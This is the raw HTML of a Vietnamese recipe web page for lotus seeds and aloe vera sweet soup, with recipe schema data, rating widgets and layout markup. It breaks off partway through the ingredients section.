		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-951"><a href="/">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-recipe-ancestor current-menu-parent current-recipe-parent menu-item-has-children menu-item-7870 vce-cat-7"><a href="https://vnifood.com/category/recipes/">Cooking recipes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7868 vce-cat-2779"><a href="https://vnifood.com/category/noodle/">Noodle</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7869 vce-cat-2780"><a href="https://vnifood.com/category/bread/">Bread</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7871 vce-cat-3"><a href="https://vnifood.com/category/recommendation/">Recommendation list</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a href="https://vnifood.com/delicious-vietnamese-pho-in-3-regions-near-me/">Delicious Vietnamese Pho In 3 Regions Near Me</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a href="https://vnifood.com/banh-canh-vietnamese-thick-noodle-soup-root-and-types/">Banh Canh (Vietnamese Thick Noodle Soup)</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a href="https://vnifood.com/vietnamese-noodles-eat-what-eat-where/">Vietnamese Noodles: Eat What? Eat Where?</a></ul>
<li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">



	

<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-2442" class="vce-single post-2442 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes category-dessert-drinks ingredient-aloe-vera ingredient-dried-lotus-seeds ingredient-pandan-leaves ingredient-rock-sugar course-dessert cuisine-vietnamese wpurp_keyword-dessert wpurp_keyword-recipe wpurp_keyword-sweet-soup wpurp_keyword-vegan rating-0-stars post type-post">

			<header class="entry-header">
							<span class="meta-category"><a href="https://vnifood.com/category/recipes/" class="category-7">Cooking recipes</a> <span>&bull;</span> <a href="https://vnifood.com/category/recipes/dessert-drinks/" class="category-13">Dessert and drinks</a></span>
			
			<h1 class="entry-title">LOTUS SEEDS AND ALOE VERA SWEET SOUP</h1>
							<div class="entry-meta"><div class="meta-item date"><span class="updated">6 years ago</span></div><div class="meta-item comments"><a href="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/#respond">Add Comment</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://vnifood.com/author/editor_modobom/">editor</a></span></span></div><div class="meta-item views">0 Views</div></div>
					</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					
									</div>

									<div class="meta-author">
					
						
							<div class="meta-author-img">
								<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2020/06/AVOCADO-SWEET-SOUP-02-150x150.jpg' class='avatar pp-user-avatar avatar-100 photo ' height='100' width='100'/>							</div>
							<div class="meta-author-wrapped">Written by <span class="vcard author"><span class="fn"><a href="https://vnifood.com/author/editor_modobom/">editor</a></span></span>
							</div>

						
				    </div>
				
					
	    
		
	<div class="entry-content">
		<iframe title="LOTUS SEEDS AND ALOE VERA SWEET SOUP-VNIFOOD" width="810" height="456" src="https://www.youtube.com/embed/lipD26oeiw4?feature=oembed&enablejsapi=1&origin=https://vnifood.com" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

					<div class="aiosrs-rating-wrap" data-schema-id="7313">
									<div class="aiosrs-star-rating-wrap ">
							<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-half" data-index="4"></span>
								<span class="aiosrs-star-rating dashicons dashicons-star-empty" data-index="5"></span>
							</div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							3.6/5							</span>
							<span class="aiosrs-rating-count">
							(9 Reviews)							</span>
						</div>
					</div>
					<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"LOTUS SEEDS AND ALOE VERA SWEET SOUP","author":{"@type":"Person","name":"editor"},"datePublished":"2019-10-28 07:18:55","image":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/10\/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg","description":"Lotus seedst includes numerous nutritions helping you sleep better v\u00e0 deeper.  The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat.","recipeYield":"2 people","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"},"prepTime":"PT15M","cookTime":"PT20M","nutrition":{"@type":"NutritionInformation","servingSize":"1 serving","calories":"176 kcal","fatContent":"1 g","saturatedFatContent":"0.2 g","unsaturatedFatContent":"1.2 g","carbohydrateContent":"33 g","proteinContent":"10 g","sodiumContent":"30 mg"},"recipeIngredient":["2  branches of dried lotus seeds","2  branches of  aloe vera","2  pandan leaves","300 gr  rock sugar"],"recipeInstructions":["Wash dried lotus seeds and stew them in a pot with 2 liters of water.  Remember to skim off the scum for the clear water.","Peel aloe vera and cut into bite-sized pieces, rinse several times to remove the latex. Wash and tie the pandan leaves.","When the lotus seeds are soft, add rock sugar to cook until dissolved.  Then put aloe vera and pandan leaves to the pot.  As the water boils again, turn off the heat."],"recipeCategory":["DESSERT"],"recipeCuisine":["Vietnamese"],"keywords":"DESSERT, RECIPE, SWEET SOUP, VEGAN","video":{"@type":"VideoObject","name":"LOTUS SEEDS AND ALOE VERA SWEET SOUP-VNIFOOD","description":"LOTUS SEEDS AND ALOE VERA SWEET SOUP\n\nLotus seed and aloe vera sweet soup is not just a refreshing dessert, but it also helps you have beautiful skin and a good night's sleep.\n----------------------------------------------------------------------------------------------------------------\n\u261e More Information About VniFood:\n\u266b Fanpage: https:\/\/www.facebook.com\/vnifood \n\u266b Instagram: https:\/\/www.instagram.com\/vnifood\/\n\u266b Twitter: https:\/\/twitter.com\/ifood_vn\n\u266b Website: https:\/\/vnifood.com\/\n----------------------------------------------------------------------------------------------------------------\n\u00a9 B\u1ea3n quy\u1ec1n thu\u1ed9c v\u1ec1 VniFood\n\u00a9 Copyright by VniFood\n\u261e Please do not Reup\n#TipForCooking #VniFood #VietNamfood #Food #Cookingrecipes\n\nHelp us caption & translate this video!\n\nhttps:\/\/amara.org\/v\/C1HCr\/","uploadDate":"2020-02-03T07:05:02+00:00","duration":"PT43S","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/lipD26oeiw4\/hqdefault.jpg","contentUrl":"https:\/\/www.youtube.com\/watch?v=lipD26oeiw4","embedUrl":"https:\/\/www.youtube.com\/embed\/lipD26oeiw4?feature=oembed"}}</script><div id="wpurp-container-recipe-2442" data-id="2442" data-permalink="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/" data-custom-link="" data-custom-link-behaviour="default" data-image="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19.jpg" data-servings-original="2" class="wpurp-container" style="margin:0 auto !important;padding-top:10px !important;padding-bottom:0px !important;padding-left:10px !important;padding-right:10px !important;max-width:600px !important;position:static !important;background-color:#ffffff !important;border-width:1px 0 0 0 !important;border-color:#aaaaaa !important;border-style:solid !important;vertical-align:inherit !important;font-size:14px !important;color:#1a1a1a !important;font-family:Open Sans, sans-serif !important;">


    
    <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="float:right !important;margin-top:5px !important;margin-left:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <a href="https://vnifood.com/recipe/lotus-seeds-and-aloe-vera-sweet-soup/print" target="_blank" class="recipe-tooltip wpurp-recipe-print-button" style="color: #3498db !important;color: #3498db !important;margin-left:0px !important;margin-right:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;"><i class="fa fa-print"></i></a>
<div class="recipe-tooltip-content">
    Print Recipe</div>
</span>
<span class="wpurp-recipe-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;font-size:2em !important;">LOTUS SEEDS AND ALOE VERA SWEET SOUP</span><span class="wpurp-box" style="float:right !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    </span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-description" style="margin-top:10px !important;margin-bottom:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-style: italic;">Lotus seedst includes numerous nutritions helping you sleep better và deeper.  The lotus seed and aloe vera sweet soup will bring your family a delicious dessert to cool down summer heat.</span>    </div>
        
</div>
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-responsive-mobile">
    <div class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                                                        <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div>
            <img decoding="async" src="https://vnifood.com/wp-content/uploads/2019/10/LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19-600x375.jpg" alt="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-171" title="LOTUS-SEEDS-AND-ALOE-VERA-SWEET-SOUP-19" class="wpurp-recipe-image" style="margin:0 auto !important;margin-bottom:0px !important;width:100% !important;height:100% !important;max-width:180px !important;max-height:180px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;" />
    </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><div data-recipe-id="2442" class="user-star-rating recipe-tooltip user-can-vote vote-attention" data-icon-full="fa-star" data-icon-half="fa-star-half-o" data-icon-empty="fa-star-o">
    <i data-star-value="1" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="2" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="3" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="4" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i><i data-star-value="5" class="wpurp-star fa fa-star" data-original-icon="fa-star"></i></div>
<div class="recipe-tooltip-content">
    <div class="user-rating-stats">
        Votes: <span class="user-rating-votes">1</span><br/>
        Rating: <span class="user-rating-rating">5</span><br/>
        You: <span class="user-rating-current-rating"></span>    </div>
    <div class="vote-attention-message">
        Rate this recipe!    </div>
</div></span>    </div>
        
</div>
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#3498db !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        
</div>
            </div>
        
</div>
                            </div>
                                                                <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-recipe-tags-course">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Course</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e3%82%b3%e3%83%bc%e3%82%b9/dessert/">DESSERT</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cuisine">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cuisine</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/%e6%96%99%e7%90%86/vietnamese/">Vietnamese</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-keyword">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Keyword</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/keyword/dessert/">DESSERT</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/recipe/">RECIPE</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/sweet-soup/">SWEET SOUP</a>, <a style="color: #3498db !important;" href="https://vnifood.com/keyword/vegan/">VEGAN</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
            <div class="wpurp-recipe-tags-cooking-recipes">
            <table class="wpurp-columns" style="margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M22.7,12.3l-12-12C10.5,0.1,10.3,0,10,0H1C0.4,0,0,0.4,0,1v9c0,0.3,0.1,0.5,0.3,0.7l12,12
	c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l9-9C23.1,13.3,23.1,12.7,22.7,12.3z M7,9C5.9,9,5,8.1,5,7c0-1.1,0.9-2,2-2s2,0.9,2,2
	C9,8.1,8.1,9,7,9z M13.7,16.7C13.5,16.9,13.3,17,13,17s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C14.1,15.7,14.1,16.3,13.7,16.7z M16.7,13.7C16.5,13.9,16.3,14,16,14s-0.5-0.1-0.7-0.3l-3-3c-0.4-0.4-0.4-1,0-1.4s1-0.4,1.4,0l3,3
	C17.1,12.7,17.1,13.3,16.7,13.7z"></path>
</g></svg></span> <span class="wpurp-recipe-tag-name" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cooking recipes</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-tag-terms" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;"><a style="color: #3498db !important;" href="https://vnifood.com/category/recipes/dessert-drinks/">Dessert and drinks</a></span>        </td>
                    </tr>
    </tbody>
</table>
        </div>
    </div>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M4.3,16.6l-2.2,2.2c-0.6,0.6-0.9,1.3-0.9,2.1c0,0.8,0.3,1.6,0.9,2.1s1.3,0.9,2.1,0.9
	c0.8,0,1.6-0.3,2.1-0.9l2.2-2.2L4.3,16.6z"></path>
<path fill="%highlight_color%" d="M22.6,5.4l-3.5-3.5c-1.1-1.1-2.6-1.8-4.2-1.8s-3.1,0.6-4.2,1.8l-8.4,8.4c-0.4,0.4-0.4,1,0,1.4l7.1,7.1
	C9.5,18.9,9.7,19,10,19c0,0,0,0,0,0c0.3,0,0.5-0.1,0.7-0.3L22.6,6.8C23,6.4,23,5.8,22.6,5.4z M9.2,14.6l-1.4-1.4l6.4-6.4l1.4,1.4
	L9.2,14.6z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Prep Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-prep-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">15</span> <span class="wpurp-recipe-prep-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M9,9c0.6,0,1-0.4,1-1V4c0-0.6-0.4-1-1-1S8,3.4,8,4v4C8,8.6,8.4,9,9,9z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M4,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1S3,6.4,3,7v4C3,11.6,3.4,12,4,12z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M14,12c0.6,0,1-0.4,1-1V7c0-0.6-0.4-1-1-1s-1,0.4-1,1v4C13,11.6,13.4,12,14,12z"></path>
<path fill="%highlight_color%" d="M23,14h-5H1c-0.6,0-1,0.4-1,1v3c0,1.7,1.3,3,3,3h13c1.7,0,3-1.3,3-3v-1h4c0.6,0,1-0.4,1-1v-1
	C24,14.4,23.6,14,23,14z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Cook Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-cook-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">20</span> <span class="wpurp-recipe-cook-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
<table class="wpurp-columns" style="margin-top:0px !important;margin-bottom:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path data-color="color-2" fill="%highlight_color%" d="M16,16H8v-4h2v2h4v-2h2V16z"></path>
<path fill="%highlight_color%" d="M23,0H1C0.4,0,0,0.4,0,1v22c0,0.6,0.4,1,1,1h22c0.6,0,1-0.4,1-1V1C24,0.4,23.6,0,23,0z M10,3h4v2h-4V3z M4,3
	h4v2H4V3z M20,20H4V8h16V20z M20,5h-4V3h4V5z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Passive Time</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <span class="wpurp-recipe-passive-time" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">5</span> <span class="wpurp-recipe-passive-time-text" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;line-height:16px !important;">minutes</span>        </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#3498db !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
	v10c0,1.1,0.9,2,2,2s2-0.9,2-2V12c1.7,0,3-1.3,3-3V1C11,0.4,10.6,0,10,0z"></path>
<path data-color="color-2" fill="%highlight_color%" d="M19,0c-3.3,0-6,2.7-6,6v9c0,0.6,0.4,1,1,1h2v6c0,1.1,0.9,2,2,2s2-0.9,2-2V1
	C20,0.4,19.6,0,19,0z"></path>
</g></svg></span> <span class="wpurp-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;line-height:16px !important;">Servings</span>        </td>
                                <td style="vertical-align:top !important;text-align:inherit !important;width:auto !important;">
            <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                    <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-servings-changer" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><input type="number" min="1" class="advanced-adjust-recipe-servings" data-original="2" data-start-servings="2" value="2" style="width:40px !important;padding:2px !important;background:white !important;border:1px solid #bbbbbb !important;"/> people</span>    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-unit-changer" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"><select onchange="RecipeUnitConversion.recalculate(this)" class="adjust-recipe-unit" style="background:white !important;border:1px solid #bbbbbb !important;"><option value="0">Metric</option><option value="1">US Imperial</option></select></span>    </div>
        
</div>
                </td>
                    </tr>
    </tbody>
</table>
    </div>
        
</div>
        <div class="wpurp-rows" style="margin-bottom:40px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="margin-bottom:10px !important;padding-top:5px !important;padding-bottom:5px !important;padding-left:10px !important;padding-right:10px !important;position:static !important;background-color:#3498db !important;text-align:inherit !important;vertical-align:inherit !important;color:#ffffff !important;">
    <span class="wpurp-title" style="margin-top:0px !important;margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;text-transform:uppercase !important;">Ingredients</span></span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div data-servings="2" class="wpurp-recipe-ingredients" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <div class="wpurp-recipe-ingredient-group-container wpurp-recipe-ingredient-group-container-"><div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
